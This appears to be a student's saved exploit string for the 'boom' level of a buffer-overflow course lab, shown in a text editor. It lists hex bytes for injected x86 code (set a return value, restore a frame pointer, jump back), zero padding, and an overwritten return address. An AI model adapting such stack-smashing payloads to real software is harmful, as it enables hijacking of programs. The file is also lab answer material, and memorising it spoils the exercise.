 Open
boom_19020011038.txt
~/Downloads
Save
b8 e8 13 ce 71
bd 90 32 68 55
68 85 8c 04 08
c3
/* 16 bytes */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00
/* 55 bytes */
00 00 00 00
29 32 68 55